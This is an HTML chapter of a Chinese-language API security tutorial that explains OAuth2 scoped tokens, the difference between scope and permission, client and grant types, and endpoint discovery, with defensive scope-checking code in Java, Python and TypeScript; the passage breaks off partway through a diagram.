

<file: ch07/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 7 章：OAuth2 与 OpenID Connect · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">7.1 作用域令牌（Scoped Token）</a>
      <a href="#s2">7.2 OAuth2 简介</a>
      <a href="#s3">7.3 授权码许可 + PKCE</a>
      <a href="#s4">7.4 校验访问令牌</a>
      <a href="#s5">7.5 单点登录</a>
      <a href="#s6">7.6 OpenID Connect</a>
      <a href="#s7">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 7 章</span>
    <h1>OAuth2 与 OpenID Connect</h1>
    <p class="subtitle">让第三方应用替你办事，但只给它办这件事所需要的权限——而不是把家门钥匙整串交出去。</p>

    <p>
      前几章里，Natter 的令牌都是"你自己"用的：你登录，拿到令牌，用它访问自己的账号。但如果你想让一个
      第三方记账 App 帮你统计 Natter 里的消息数量，或者让一个自动化脚本代表你发帖，你要怎么给它权限？
      最简单粗暴的办法是把自己的用户名密码告诉它——这正是第 3 章努力避免的事情：密码一旦泄露给别人，
      别人就能做你能做的所有事，包括你压根不想让它做的事（比如删除空间、拉黑成员）。
    </p>
    <p>
      更好的类比是酒店代客泊车：你把车钥匙交给泊车员，但给的是一把"阀门钥匙"（valet key）——它只能
      发动车子、把车开进车库，却打不开后备箱，也开不了车载保险柜。OAuth2 要解决的正是这个问题：
      如何签发一把只能做"泊车"这件事的钥匙，而不是把车主的万能钥匙整串交出去。这一章你会看到 Natter
      如何先给令牌加上"作用域"（scope）限制它能做什么，然后把令牌的签发工作整个外包给一个专门的
      <strong>授权服务器（Authorization Server，AS）</strong>，Natter 自己则退居为只负责校验令牌、
      执行业务逻辑的<strong>资源服务器（Resource Server，RS）</strong>。本章不会教你自己实现一个 AS
      （这超出了本书范围，通常会用现成的 AS 软件，例如 Keycloak、Auth0、ForgeRock 等），而是教你如何
      让 Natter 这个 API 正确地和外部 AS 打交道。
    </p>

    <h2 id="s1"><span class="num">7.1</span>作用域令牌（Scoped Token）</h2>
    <p>
      令牌不再是"要么全给、要么不给"的开关，而应该像酒店钥匙卡一样，可以设置成"只能开 302 房间和健身房，
      开不了别的房间"。在 OAuth2 里，这种限制就叫<strong>作用域</strong>（scope），它是附加在令牌上的
      一个或多个字符串标签，描述这个令牌能被用来做哪些操作。
    </p>
    <div class="callout note">
      <div class="title">💡 什么是 scope</div>
      <p>
        scope（作用域）是绑定在令牌上的字符串标签，用来限定持有这个令牌的调用方能执行哪些 API 操作。
        一个令牌可以同时带多个 scope，用空格分隔，例如 <code class="inline">"create_space post_message"</code>
        表示这个令牌只能用来创建空间和发消息，不能删除消息、不能拉黑成员。
      </p>
    </div>

    <h3>7.1.1 给 Natter 加上作用域令牌</h3>
    <p>
      要给 Natter 加上 scope 支持，需要改两处代码：登录接口在签发令牌时把调用方请求的 scope 写进令牌属性，
      以及一个新的访问控制过滤器，在每个受保护的接口前检查令牌是否带着这次操作所需要的 scope。
    </p>
    <div class="callout warn">
      <div class="title">⚠️ 一个容易踩的坑：权限升级</div>
      <p>
        如果任何持有令牌的调用方都能直接调用 <code class="inline">/sessions</code> 登录接口去换一个
        scope 更大的新令牌，那 scope 限制就形同虚设——拿着"只能读消息"的令牌一样能换出"删除消息"
        的令牌。解决办法是给登录接口本身也加一个 scope 要求（比如 <code class="inline">full_access</code>），
        只有已经拥有全权限令牌（或者直接用用户名密码做 Basic 认证）的调用方才能签发新令牌。
      </p>
    </div>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch07/.../controller/TokenController.java（节选）</div>
        <pre><code class="language-java">private static final String DEFAULT_SCOPES =
        "create_space post_message read_message list_messages " +
                "delete_message add_member";

public JSONObject login(Request request, Response response) {
    String subject = request.attribute("subject");
    var expiry = now().plus(10, ChronoUnit.MINUTES);

    var token = new TokenStore.Token(expiry, subject);
    var scope = request.queryParamOrDefault("scope", DEFAULT_SCOPES);
    token.attributes.put("scope", scope);
    var tokenId = tokenStore.create(request, token);

    response.status(201);
    return new JSONObject().put("token", tokenId);
}

public Filter requireScope(String method, String requiredScope) {
    return (request, response) -> {
        if (!method.equalsIgnoreCase(request.requestMethod()))
            return;

        var tokenScope = request.&lt;String&gt;attribute("scope");
        if (tokenScope == null) return; // 未走 OAuth2，放行给下一层权限检查

        if (!Arrays.asList(tokenScope.split(" "))
                .contains(requiredScope)) {
            response.header("WWW-Authenticate",
                    "Bearer error=\"insufficient_scope\"," +
                            "scope=\"" + requiredScope + "\"");
            halt(403);
        }
    };
}</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">spaces/permissions.py（教学示例，配合 django-oauth-toolkit）</div>
        <pre><code class="language-python">from rest_framework.permissions import BasePermission

DEFAULT_SCOPES = ("create_space post_message read_message "
                   "list_messages delete_message add_member")

class HasScope(BasePermission):
    """要求当前请求携带的 OAuth2 access token 拥有 required_scope。"""
    required_scope: str = None

    def has_permission(self, request, view):
        # django-oauth-toolkit 会把校验通过的 token 挂在 request.auth 上
        token_scope = getattr(request.auth, "scope", None)
        if token_scope is None:
            # 没走 OAuth2（比如内部服务用 Basic 认证），交给别的权限类判断
            return True
        return self.required_scope in token_scope.split(" ")

class RequireCreateSpaceScope(HasScope):
    required_scope = "create_space"</code></pre>
        <div class="file-path">spaces/views.py</div>
        <pre><code class="language-python">from oauth2_provider.contrib.rest_framework import OAuth2Authentication
from rest_framework.views import APIView
from .permissions import RequireCreateSpaceScope

class SpaceListCreateView(APIView):
    authentication_classes = [OAuth2Authentication]
    permission_classes = [RequireCreateSpaceScope]

    def post(self, request):
        # request.auth.scope == "create_space post_message ..."
        ...</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/scope.ts</div>
        <pre><code class="language-typescript">import { createMiddleware } from 'hono/factory'
import { HTTPException } from 'hono/http-exception'

export const requireScope = (method: string, requiredScope: string) =>
  createMiddleware(async (c, next) => {
    if (c.req.method !== method) return next()

    // 校验 access token 的中间件（见 7.4 节）会把 scope 写进 context
    const tokenScope = c.get('scope') as string | undefined
    if (!tokenScope) return next() // 没有 scope，交给下一层判断

    if (!tokenScope.split(' ').includes(requiredScope)) {
      c.header('WWW-Authenticate',
        `Bearer error="insufficient_scope", scope="${requiredScope}"`)
      throw new HTTPException(403, { message: 'insufficient_scope' })
    }
    return next()
  })</code></pre>
        <div class="file-path">src/routes/spaces.ts</div>
        <pre><code class="language-typescript">app.post('/spaces', requireScope('POST', 'create_space'), createSpaceHandler)
app.post('/sessions', requireScope('POST', 'full_access'), loginHandler)</code></pre>
      </div>
    </div>

    <h3>7.1.2 scope 和 permission 有什么区别</h3>
    <p>
      到这里你可能会问：第 3 章不是已经用访问控制列表（ACL）实现了权限（permission）吗？scope 和
      permission 看起来都是"限定能做什么"，为什么要搞两套？关键区别在于<strong>谁来决定</strong>。
    </p>
    <p>
      Natter 空间里"谁对哪条消息有读/写/删权限"，是由系统管理员或者空间的创建者决定的——普通用户
      改不了自己的权限，这叫<strong>强制访问控制</strong>（Mandatory Access Control，MAC）。而 scope
      恰恰相反：是<strong>用户自己</strong>决定要把多少权限委托给第三方 App，这叫<strong>自主访问
      控制</strong>（Discretionary Access Control，DAC）。你可以把 Google Fit 想象成一个例子：
      系统管理员规定了你的账号本身能访问哪些接口（permission），但当你连接一个第三方健身 App 时，
      是你自己在同意界面上勾选"只分享步数，不分享心率"（scope）。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 680 300" role="img" aria-label="scope 与 permission 的区别示意图">
        <defs>
          <marker id="arrow1" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="20" width="190" height="48" rx="8" fill="#0891b2"/>
        <text x="115" y="40" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">中心机构</text>
        <text x="115" y="57" text-anchor="middle" fill="#fff" font-size="11.5">（系统管理员）</text>

        <rect x="250" y="112" width="170" height="48" rx="8" fill="#2563eb"/>
        <text x="335" y="132" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户</text>
        <text x="335" y="149" text-anchor="middle" fill="#fff" font-size="11.5">（资源拥有者）</text>

        <rect x="470" y="20" width="190" height="48" rx="8" fill="#d97706"/>
        <text x="565" y="40" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">第三方 App</text>
        <text x="565" y="57" text-anchor="middle" fill="#fff" font-size="11.5">（OAuth 客户端）</text>

        <rect x="255" y="228" width="160" height="48" rx="8" fill="#7c3aed"/>
        <text x="335" y="248" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <text x="335" y="265" text-anchor="middle" fill="#fff" font-size="11.5">（被访问的资源）</text>

        <line x1="130" y1="68" x2="290" y2="112" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <text x="162" y="90" font-size="12" fill="#1c2333" text-anchor="end">① 授予 permission</text>
        <text x="222" y="108" font-size="11" fill="#5b6478" text-anchor="end">（强制访问控制 MAC，用户自己改不了）</text>

        <line x1="420" y1="128" x2="500" y2="68" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <text x="445" y="92" font-size="12" fill="#1c2333" text-anchor="end">② 用户委托 + 限定 scope</text>
        <text x="440" y="106" font-size="11" fill="#5b6478" text-anchor="end">（自主访问控制 DAC）</text>

        <line x1="335" y1="160" x2="335" y2="228" stroke="#5b6478" stroke-width="1.5" stroke-dasharray="4 3" marker-end="url(#arrow1)"/>
        <text x="345" y="196" font-size="11" fill="#5b6478">拥有 / owns</text>

        <line x1="555" y1="68" x2="420" y2="228" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow1)"/>
        <text x="506" y="150" font-size="12" fill="#1c2333" text-anchor="start">③ 用限定 scope</text>
        <text x="506" y="164" font-size="12" fill="#1c2333" text-anchor="start">的 token 访问</text>
      </svg>
      <figcaption>图 7-1：permission 由中心机构（管理员）自上而下授予，是强制访问控制；scope 由用户自己决定委托多少权限给第三方 App，是自主访问控制。</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#0891b2"></span>中心机构 / AS</span>
        <span><span class="dot" style="background:#2563eb"></span>用户</span>
        <span><span class="dot" style="background:#d97706"></span>第三方 App</span>
        <span><span class="dot" style="background:#7c3aed"></span>API / 资源</span>
      </div>
    </figure>

    <p>
      还有一个更实际的区别：permission 通常精确到具体的对象（这条消息、那个空间），而 scope 通常只
      精确到"能调用哪个操作"，至于操作范围内具体能看到哪些数据，还是要看这个用户自己的 permission。
      也就是说 scope 和 permission 经常是叠加生效的两层限制——一个第三方 App 即使有
      <code class="inline">read_message</code> scope，也只能读到用户自己有权限读的消息，不会因为
      拿到令牌就突破了原有的 ACL。
    </p>

    <h2 id="s2"><span class="num">7.2</span>OAuth2 简介</h2>
    <p>
      让用户手动创建 scope 令牌（就像上一节那样）虽然可行，但很容易出错：用户可能不知道一个 App 到底
      需要哪些 scope，要么给少了导致 App 用不了，要么干脆全给省事。更好的方式是反过来——由 App
      告诉 Natter 它需要哪些 scope，再由 Natter 问用户"同意还是不同意"。这正是 OAuth2 委托授权协议
      的核心思路，而承担"问用户、发令牌"这件事的专门角色，就是<strong>授权服务器</strong>（AS）。
    </p>
    <div class="callout note">
      <div class="title">💡 OAuth2 里的四个角色</div>
      <p>
        <strong>授权服务器（AS）</strong>：认证用户、征求同意、签发令牌的中心服务。<br>
        <strong>资源拥有者（Resource Owner，RO）</strong>：也就是用户本人，他拥有被访问的数据。<br>
        <strong>客户端（Client）</strong>：想要访问 API 的第三方 App 或服务。<br>
        <strong>资源服务器（Resource Server，RS）</strong>：托管用户资源的 API——在本章里，就是
        Natter 自己。Natter 不再自己发令牌，而是向 AS 求证令牌是否有效。
      </p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 0 680 300" role="img" aria-label="OAuth2 基本委托授权流程示意图">
        <defs>
          <marker id="arrow2" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="260" y="16" width="160" height="46" rx="8" fill="#2563eb"/>
        <text x="340" y="36" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">用户（RO）</text>
        <text x="340" y="52" text-anchor="middle" fill="#fff" font-size="11">在浏览器里登录 + 同意</text>

        <rect x="20" y="200" width="170" height="46" rx="8" fill="#16a34a"/>
        <text x="105" y="220" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">第三方客户端</text>
        <text x="105" y="236" text-anchor="middle" fill="#fff" font-size="11">Client</text>

        <rect x="470" y="110" width="180" height="46" rx="8" fill="#0891b2"/>
        <text x="560" y="130" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">授权服务器</text>
        <text x="560" y="146" text-anchor="middle" fill="#fff" font-size="11">Authorization Server</text>

        <rect x="470" y="220" width="180" height="46" rx="8" fill="#7c3aed"/>
        <text x="560" y="240" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <text x="560" y="256" text-anchor="middle" fill="#fff" font-size="11">Resource Server</text>

        <line x1="190" y1="205" x2="470" y2="140" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="329" y="168" text-anchor="middle" font-size="12" fill="#1c2333" transform="rotate(-13.06 329 168)">① 请求授权（client_id + scope）</text>

        <line x1="480" y1="112" x2="350" y2="62" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="490" y="90" font-size="12" fill="#1c2333">② 请求用户认证 + 同意</text>

        <line x1="330" y1="62" x2="470" y2="122" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="345" y="108" font-size="12" fill="#1c2333">③ 用户同意</text>

        <line x1="470" y1="153" x2="190" y2="218" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="333" y="199" text-anchor="middle" font-size="12" fill="#1c2333" transform="rotate(-13.06 333 199)">④ 颁发 access token</text>

        <line x1="190" y1="235" x2="470" y2="242" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow2)"/>
        <text x="330" y="270" text-anchor="middle" font-size="12" fill="#1c2333">⑤ 带着 access token 访问 API</text>
      </svg>
      <figcaption>图 7-2：OAuth2 委托授权的基本流程。客户端先向 AS 请求 scope，AS 征得用户同意后颁发 access token，客户端再用这个 token 访问资源服务器。</figcaption>
    </figure>

    <h3>7.2.1 客户端的两种类型</h3>
    <p>
      客户端要先在 AS 上注册，拿到一个 client ID，才能申请令牌。根据它是否能安全保管密钥，OAuth2
      把客户端分成两类：
    </p>
    <ul>
      <li><strong>公开客户端（Public Client）</strong>：完全跑在用户设备里的应用，比如手机 App
        或者浏览器里的 JavaScript 单页应用。用户能拆开 App 拿到里面的任何"秘密"，所以公开客户端
        不能持有 client secret。</li>
      <li><strong>机密客户端（Confidential Client）</strong>：跑在受保护服务器上、用户碰不到的应用，
        比如一个传统的服务端 Web 应用。它可以持有 client secret（或者更安全的 JWT / TLS 客户端证书），
        用来向 AS 证明"我是谁"。</li>
    </ul>

    <h3>7.2.2 授权许可类型（Grant Type）</h3>
    <p>客户端要先拿到用户的授权许可，才能去 AS 的 token 端点换令牌。常见的许可类型有：</p>
    <ul>
      <li><strong>Resource Owner Password Credentials（ROPC）</strong>：用户直接把用户名密码交给
        客户端，客户端拿着密码去 AS 换令牌。这几乎和你在前几章写的登录接口一样，本质上还是把密码
        暴露给了第三方，<strong>不推荐用于第三方客户端</strong>，未来可能被标准废弃。</li>
      <li><strong>Authorization Code（授权码许可）</strong>：客户端把用户的浏览器带到 AS 的授权
        端点，AS 直接认证用户并征求同意，成功后把一个一次性的"授权码"交给客户端，客户端再拿这个
        码去换令牌。这是本章 7.3 节的重点，也是目前最推荐的方式。</li>
      <li><strong>Client Credentials</strong>：客户端用自己的身份去换令牌，不涉及任何用户，
        常用于服务间调用（第 11 章会细讲）。</li>
      <li>还有一些更专门的许可类型，比如面向没有浏览器的设备的 Device Authorization Grant
        （第 13 章会讲）。</li>
    </ul>
    <div class="callout warn">
      <div class="title">⚠️ 已经过时的 Implicit Grant</div>
      <p>
        早期 OAuth2 还定义过一种 Implicit Grant：AS 直接从授权端点把 access token 塞进重定向 URL
        的 fragment 里返回给客户端，省去了换码这一步。这是 2012 年 CORS 还没普及时的权宜之计——
        浏览器脚本当时没法跨域调用 token 端点。现在 CORS 已经广泛支持，implicit grant 不再必要，
        而且令牌暴露在 URL 里更容易被恶意脚本、浏览器历史记录、Referer 头泄露，官方安全实践文档
        已经不建议使用它了。
      </p>
    </div>

    <h3>7.2.3 发现 OAuth2 端点</h3>
    <p>
      OAuth2 标准并没有规定 AS 的授权端点、token 端点必须叫什么路径，不同 AS 软件可能各不相同。
      为了不让每个客户端都硬编码这些地址，标准定义了一个"发现文档"：向 AS 根路径下的
      <code class="inline">/.well-known/oauth-authorization-server</code>（如果 AS 同时支持
      OpenID Connect，也可能是 <code class="inline">/.well-known/openid-configuration</code>）
      发一个 GET 请求，就能拿到一份 JSON，里面列出了所有端点地址：
    </p>
    <pre class="plain"><code class="language-http">GET https://as.example.com:8443/.well-known/oauth-authorization-server

{
  "authorization_endpoint": "https://as.example.com:8443/oauth2/authorize",
  "token_endpoint": "https://as.example.com:8443/oauth2/access_token",
  "introspection_endpoint": "https://as.example.com:8443/oauth2/introspect",
  "revocation_endpoint": "https://as.example.com:8443/oauth2/token/revoke",
  "jwks_uri": "https://as.example.com:8443/oauth2/jwks"
}</code></pre>
    <div class="callout danger">
      <div class="title">⚠️ 只能从可信来源获取发现文档</div>
      <p>
        因为客户端接下来会把凭证和令牌发到这份文档里列出的各个地址，所以务必只通过 HTTPS 从
        受信任的 URL 获取发现文档，否则攻击者篡改发现文档就能把你的凭证和令牌都骗到自己的服务器。
      </p>
    </div>

    <h2 id="s3"><span class="num">7.3</span>授权码许可（Authorization Code Grant）</h2>
    <p>
      虽然 OAuth2 支持好几种许可类型，但对绝大多数客户端来说，最安全、最通用的选择都是
      <strong>授权码许可</strong>——不管是服务端 Web 应用、单页应用，还是手机 App、命令行工具，
      官方现在都推荐统一走这条路径。下面这张图把完整流程画了出来，重点看每一步 URL 里带的参数
      是怎么变化的，这正是 PKCE 要保护的地方。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 820 700" role="img" aria-label="授权码许可加 PKCE 的完整时序图">
        <defs>
          <marker id="arrow3" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
